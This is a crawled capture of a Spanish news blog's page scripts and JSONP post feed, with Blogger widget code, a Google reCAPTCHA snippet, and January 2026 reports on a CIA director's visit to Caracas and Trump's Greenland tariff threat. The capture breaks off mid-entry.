href\x3d\x22https://www.blogger.com/feeds/4947828973167320520/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Alternativas Noticiosas - Atom\x22 href\x3d\x22https://www.alternativasnoticiosas.com/feeds/6705791312875725322/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2927701357237102', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '6705791312875725322', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEjMxNp_dlu4L_rk1_IRjoVjKcgcrF8rWVLpZwD4NC_bjafrjusPutxPdGxwpbVEZPPok6RCNyBYDgJlPEQF3Hnz3JOcUVhsfgTD2CtWXc5zGmRWD-pjYQjWZ22yXUy1iAl6GwULSBq-Gh8jPOW0JXl5a6yuGgE0dNnlvqp83SS8UsBue1nfL1JHRALITQ\x3ds72-c', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEjMxNp_dlu4L_rk1_IRjoVjKcgcrF8rWVLpZwD4NC_bjafrjusPutxPdGxwpbVEZPPok6RCNyBYDgJlPEQF3Hnz3JOcUVhsfgTD2CtWXc5zGmRWD-pjYQjWZ22yXUy1iAl6GwULSBq-Gh8jPOW0JXl5a6yuGgE0dNnlvqp83SS8UsBue1nfL1JHRALITQ\x3ds320', 'pageName': 'EN COMICIOS SIN GARANT\xcdAS DEMOCR\xc1TICAS, DANIEL ORTEGA LOGRA QUINTO MANDATO EN NICARAGUA ', 'pageTitle': 'Alternativas Noticiosas: EN COMICIOS SIN GARANT\xcdAS DEMOCR\xc1TICAS, DANIEL ORTEGA LOGRA QUINTO MANDATO EN NICARAGUA '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'EN COMICIOS SIN GARANT\xcdAS DEMOCR\xc1TICAS, DANIEL ORTEGA LOGRA QUINTO MANDATO EN NICARAGUA ', 'description': 'MANAGUA, Colombia (8 Noviembre 2021).- El resultado de las elecciones presidenciales de este domingo en Nicaragua se conoc\xeda de antemano: el...', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEjMxNp_dlu4L_rk1_IRjoVjKcgcrF8rWVLpZwD4NC_bjafrjusPutxPdGxwpbVEZPPok6RCNyBYDgJlPEQF3Hnz3JOcUVhsfgTD2CtWXc5zGmRWD-pjYQjWZ22yXUy1iAl6GwULSBq-Gh8jPOW0JXl5a6yuGgE0dNnlvqp83SS8UsBue1nfL1JHRALITQ\x3ds320', 'url': 'https://www.alternativasnoticiosas.com/2021/11/daniel-ortega-logra-quinto-mandato-en.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6705791312875725322}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'top-posts', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo-container', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList111', 'top-social', document.getElementById('LinkList111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList222', 'main-nav', document.getElementById('LinkList222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'slider', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'home-widgets1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'home-widgets1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'home-widgets1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'blog-posts', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'home-widgets2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar1', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar1', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar-tabs', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-tabs', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nVSWgPrH389iROXJEPXydA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768593351914');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.alternativasnoticiosas.com/feeds/posts/default/-/internacionales?alt=json-in-script&max-results=100&callback=jQuery111001929122664471843_1768593349084&_=1768593349085
body_size: 181360
content:
// API callback
jQuery111001929122664471843_1768593349084({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520"},"updated":{"$t":"2026-01-16T15:30:56.265-04:00"},"category":[{"term":"principal"},{"term":"internacionales"},{"term":"otras noticias"},{"term":"economia"},{"term":"deportes"},{"term":"san cristobal"},{"term":"provinciales"},{"term":"diaspora"},{"term":"salud"},{"term":"pndncd"},{"term":"farandula"},{"term":"san cristóbal"},{"term":"fuerzas armadas"},{"term":"santiago"},{"term":"economía"},{"term":"económica"},{"term":"editorial"},{"term":"diáspora"},{"term":"farándula"},{"term":"+"},{"term":"un dia como hoy"},{"term":"++"},{"term":"san  cristóbal"},{"term":"san  cristobal"},{"term":"0"},{"term":"fuerzasarmadas"},{"term":"1"},{"term":"otras  noticias"},{"term":"+editorial"},{"term":"."},{"term":"san cristóbal provinciales"},{"term":"sancristóbal"},{"term":"+economía"},{"term":"otras deportes"},{"term":"20%"},{"term":"internacional"},{"term":"intermacionales"},{"term":"san cristóbal principal"},{"term":"pncd"},{"term":"economica"},{"term":". san cristóbal"},{"term":"otras nocticias"},{"term":"provimciales"},{"term":".principal"},{"term":".san cristóbal"},{"term":". principal"},{"term":"identifica"},{"term":"inter"},{"term":"principal."},{"term":".\n principal"},{"term":". provinciales"},{"term":"prinicipal"},{"term":"otras"},{"term":"juan"},{"term":"principa"},{"term":"APALZA"},{"term":"principal deportes"},{"term":"san"},{"term":"provincias"},{"term":"u"},{"term":"Princioal"},{"term":"deoortes"},{"term":". pndncd"},{"term":"Prncipal"},{"term":"econo"},{"term":"economia económica"},{"term":"otras noticioas"},{"term":"proviciales"},{"term":"HASTA"},{"term":"e"},{"term":"economa"},{"term":"sa"},{"term":". provinciales economia"},{"term":".pndncd"},{"term":"cogresistas"},{"term":"deporte"},{"term":"diàspora"},{"term":"económicas"},{"term":"i nternacionales"},{"term":"interacionales"},{"term":"internacional. pndncd"},{"term":"otra noticias"},{"term":"otras noticias provinciales"},{"term":"principal.deportes"},{"term":"principales"},{"term":"provnciales"},{"term":".\nprincipal"},{"term":".deportes"},{"term":"SALU"},{"term":"boxeo"},{"term":"bsan  cristóbal"},{"term":"cultura"},{"term":"diaspora."},{"term":"economía económica"},{"term":"economíaeconomiainternacionales"},{"term":"económica economia"},{"term":"económica economía"},{"term":"ecoomia"},{"term":"estadisca"},{"term":"farandua"},{"term":"fuerzas"},{"term":"intenacionales"},{"term":"internacionales economía"},{"term":"internacionales s"},{"term":"nacionales"},{"term":"noticias"},{"term":"notras noticias"},{"term":"otras noticiasn"},{"term":"princcipal"},{"term":"principal internacionales"},{"term":"principla"},{"term":"princjpal"},{"term":"provincial"},{"term":"san cristóbal ristóbal"},{"term":"san cristóbal san cristobal"},{"term":"san cristóbal san cristóbal"},{"term":"san cristóbalsalud"},{"term":"santaigo"},{"term":"JOSÉ"},{"term":"Principsl"},{"term":"a san cristóbal"},{"term":"aalud"},{"term":"aan cristobal"},{"term":"an  cristóbal"},{"term":"an cristobal"},{"term":"aotras noticias"},{"term":"beconómica"},{"term":"beditorial"},{"term":"binternacionales"},{"term":"botras noticias"},{"term":"bsan cristóbal"},{"term":"can cristobal"},{"term":"cristobal"},{"term":"dan cristóbal"},{"term":"de salud"},{"term":"deported"},{"term":"deportes internacionales"},{"term":"deportesn"},{"term":"depottes"},{"term":"dia"},{"term":"diapora"},{"term":"diaspo"},{"term":"diaspoa"},{"term":"dispsorab"},{"term":"diáQuince spora"},{"term":"diápora"},{"term":"diáspora diaspora"},{"term":"economia economía"},{"term":"economiva"},{"term":"economoa"},{"term":"economí"},{"term":"economía economía"},{"term":"economías"},{"term":"económica mía"},{"term":"económicas economia"},{"term":"económíca"},{"term":"ediitorial"},{"term":"editor"},{"term":"efitorial"},{"term":"estadide"},{"term":"f arandula"},{"term":"farandula salud"},{"term":"farándula farandula"},{"term":"farąndula"},{"term":"faándula"},{"term":"frandula"},{"term":"fueras armadas"},{"term":"fuerza armadas"},{"term":"fuerzas aradas"},{"term":"fuerzs armadas"},{"term":"iinternacionales"},{"term":"internacional."},{"term":"internacionaleds"},{"term":"internacionales diaspora"},{"term":"internacionales fuerzas armadas"},{"term":"internacionales otras noticias"},{"term":"internaciones"},{"term":"internacoionales"},{"term":"internaconales"},{"term":"lnternacionales"},{"term":"nternacionales"},{"term":"oras  noticias"},{"term":"otras noticias economía"},{"term":"otras noticias fuerzas armadas"},{"term":"otras noticias. economia"},{"term":"otras provincias"},{"term":"pndncd diaspora"},{"term":"pndncd provinciales"},{"term":"previnciales"},{"term":"princiopal"},{"term":"principal farandula"},{"term":"principal iinternacionales"},{"term":"principal santiago"},{"term":"principap"},{"term":"principoal"},{"term":"privinciales"},{"term":"provimcialws"},{"term":"provincia"},{"term":"provinciales otras noticias"},{"term":"provinciales salud"},{"term":"provincials"},{"term":"rincipal"},{"term":"s an cristóbal"},{"term":"s san cristóbal"},{"term":"salid"},{"term":"salud pública"},{"term":"sam cristóbal"},{"term":"san cristoba"},{"term":"san cristobal deportes"},{"term":"san cristobal economia"},{"term":"san cristobal."},{"term":"san cristóbal ristobal"},{"term":"san cristóbal salud"},{"term":"san cristóbal san  cristobal"},{"term":"san cristónal"},{"term":"santiago economia"},{"term":"ssan cristobal"},{"term":"sslud"},{"term":"ssntisgo"},{"term":"uerzas armadas"}],"title":{"type":"text","$t":"Alternativas Noticiosas"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/-\/internacionales?alt=json-in-script\u0026max-results=100"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/search\/label\/internacionales"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/-\/internacionales\/-\/internacionales?alt=json-in-script\u0026start-index=101\u0026max-results=100"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"25794"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"100"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7269648767468498942"},"published":{"$t":"2026-01-16T14:38:00.010-04:00"},"updated":{"$t":"2026-01-16T14:52:58.136-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Delcy Rodríguez presidente encargada de Venezuela se reunió en secreto en Caracas con John Ratcliffe director de la CIA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9XS_2qUZFYx5kLKdhtOK9HYr-cp7BDKiR7a02h_aoEkK0fDpkfz5upRhdfrrAs-aN_jiTBBcLNahGsJcxPN1l1jNfgze3MyyaCHkQ8diiJ-gigE53MgSMYN-AF8RZQnqgvmktcihjpCJFs-Iq6i0QvjQ-jGQv29r4Die5826k8TCYhjX4kh-wwU0ZmFGo\/s275\/director%20cia%20cia.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"183\" data-original-width=\"275\" height=\"183\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9XS_2qUZFYx5kLKdhtOK9HYr-cp7BDKiR7a02h_aoEkK0fDpkfz5upRhdfrrAs-aN_jiTBBcLNahGsJcxPN1l1jNfgze3MyyaCHkQ8diiJ-gigE53MgSMYN-AF8RZQnqgvmktcihjpCJFs-Iq6i0QvjQ-jGQv29r4Die5826k8TCYhjX4kh-wwU0ZmFGo\/s1600\/director%20cia%20cia.jpg\" width=\"275\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (16 Enero 2026).- El director de la\nCIA, John Ratcliffe, se reunió el jueves en Caracas con Delcy Rodríguez,\nreforzando así el mensaje de la Administración Trump de que considera a la\nsucesora chavista como la mejor vía para la estabilidad de Venezuela a corto\nplazo.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERatcliffe es el funcionario estadounidense de más alto\nrango y el primer miembro del gabinete en visitar Venezuela desde que el\nejército estadounidense detuvo a Nicolás Maduro en una redada en la capital\nhace casi dos semanas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa reunión se produjo un día después de que el\npresidente Trump hablara por teléfono con Rodríguez y el mismo día en que se\nreunió con María Corina Machado, líder de la oposición venezolana y Premio\nNobel de la Paz 2025.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EUn funcionario estadounidense afirmó que Ratcliffe se\nreunió con Rodríguez por indicación de Trump «para transmitir el mensaje de que\nEstados Unidos espera mejorar la relación de trabajo». El funcionario, que\nhabló bajo condición de anonimato para describir la delicada reunión, añadió\nque ambos discutieron la cooperación en materia de inteligencia, la estabilidad\neconómica y la necesidad de garantizar que el país dejara de ser un «refugio\nseguro para los adversarios de Estados Unidos, especialmente los\nnarcotraficantes».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPara los funcionarios de la administración Trump, la\nvisita de Ratcliffe pretende ser un respaldo al tipo de estabilidad que ofrece\nRodríguez y una señal de fomento de la confianza y colaboración entre las dos\nadministraciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor JULIAN E. BARNES\/ The New York Times\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7269648767468498942\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/delcy-rodriguez-se-reunio-en-secreto-en.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7269648767468498942"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7269648767468498942"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/delcy-rodriguez-se-reunio-en-secreto-en.html","title":"Delcy Rodríguez presidente encargada de Venezuela se reunió en secreto en Caracas con John Ratcliffe director de la CIA"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9XS_2qUZFYx5kLKdhtOK9HYr-cp7BDKiR7a02h_aoEkK0fDpkfz5upRhdfrrAs-aN_jiTBBcLNahGsJcxPN1l1jNfgze3MyyaCHkQ8diiJ-gigE53MgSMYN-AF8RZQnqgvmktcihjpCJFs-Iq6i0QvjQ-jGQv29r4Die5826k8TCYhjX4kh-wwU0ZmFGo\/s72-c\/director%20cia%20cia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6029177976049387884"},"published":{"$t":"2026-01-16T14:35:00.005-04:00"},"updated":{"$t":"2026-01-16T14:35:55.668-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El presidente de Estados Unidos advierte que «multará» con aranceles a países se opongan anexión de Groenlandia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Mm1tX8gsuilI5tsjC_PX9a1Ug67zVyB1iYsvaMJl1A_1xjLUobtt5thXPIYmgbXxqNn-XWPHURWreGII0WE5872OHTVQz-JbCnby-1PGq8IwKt1zI4DLtXp0rzWjAKUEXgzN28y4r6puw1Ahv0GGT6yffZO8dsZnPvRH0OQsrboHlxkSzDgiEjd2NK0t\/s1200\/trumpdurisimodurisimo.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"830\" data-original-width=\"1200\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Mm1tX8gsuilI5tsjC_PX9a1Ug67zVyB1iYsvaMJl1A_1xjLUobtt5thXPIYmgbXxqNn-XWPHURWreGII0WE5872OHTVQz-JbCnby-1PGq8IwKt1zI4DLtXp0rzWjAKUEXgzN28y4r6puw1Ahv0GGT6yffZO8dsZnPvRH0OQsrboHlxkSzDgiEjd2NK0t\/s320\/trumpdurisimodurisimo.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (16 Enero 2026).- El presidente de EE.UU.,\nDonald Trump, advirtió este viernes que podría imponer un arancel a aquellos\npaíses que no «estén de acuerdo» con su ambición de anexionar Groenlandia, que\nha expresado en repetidas ocasiones.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«Puede que aplique un arancel a países que no estén de\nacuerdo sobre Groenlandia», porque la «necesitamos para la seguridad nacional»,\naseveró el mandatario.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETrump se ha empeñado en conseguir «de una u otra\nforma» que Groenlandia llegue a formar parte de EE.UU., argumentando que lo\nnecesita para su defensa ante los barcos de naciones como China y Rusia que\nnavegan cerca de la costa norte estadounidense. La Administración Trump ha\ndejado claro que no descarta la vía militar para apoderarse del territorio\nautónomo de Dinamarca.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ENi las autoridades de Groenlandia ni de Dinamarca han\naceptado las intenciones de Trump e insisten en que se respete su soberanía.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl miércoles, representantes de Groenlandia, Dinamarca\ny Estados Unidos discutieron las pretensiones territoriales de Donald Trump.\nTras la reunión, el canciller danés Lars Lokke Rasmussen señaló que persiste un\n«desacuerdo fundamental» con Washington y recalcó que cualquier idea que no\nrespete la integridad territorial del Reino de Dinamarca y la autodeterminación\ndel pueblo groenlandés es «totalmente inaceptable».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn medio de las amenazas de Washington, se reportó que\nel Reino Unido mantiene conversaciones con aliados europeos sobre el despliegue\nde una fuerza militar en Groenlandia. Además, se difundió que la Unión Europea\nestá elaborando planes para imponer sanciones a empresas estadounidenses, entre\nellas Meta*, Google, Microsoft y X.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6029177976049387884\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-presidente-de-estados-unidos_16.html#comment-form","title":"0 